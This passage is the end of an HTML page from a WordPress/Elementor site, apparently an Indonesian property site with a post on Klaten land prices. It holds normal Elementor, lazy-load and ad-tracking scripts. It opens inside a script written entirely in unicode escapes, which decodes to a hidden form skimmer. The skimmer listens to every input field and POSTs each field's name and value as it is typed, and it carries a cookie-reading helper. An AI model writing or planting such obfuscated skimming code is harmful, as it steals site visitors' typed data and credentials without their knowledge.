u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://babehgelo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://babehgelo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://babehgelo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://babehgelo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/babehgelo.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/babehgelo.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/babehgelo.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"25e2c76dbb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":58107,"title":"Edan%21%20Harga%20Tanah%20per%20Meter%20di%20klaten%20Sudah%202%20jutaan","excerpt":"","featuredImage":"https:\/\/babehgelo.com\/wp-content\/uploads\/2023\/01\/2-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://babehgelo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://babehgelo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://babehgelo.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2" id="landingpress-js"></script>
  <!-- Facebook Pixel Code -->
  <noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=815210243580728&ev=PageView&noscript=1" /></noscript>
  <!-- End Facebook Pixel Code -->
      <!-- Google Code for Remarketing Tag -->
    <!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
    <script type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 867045889;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
      <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/867045889/?guid=ON&amp;script=0" />
      </div>
    </noscript>
</body>

</html>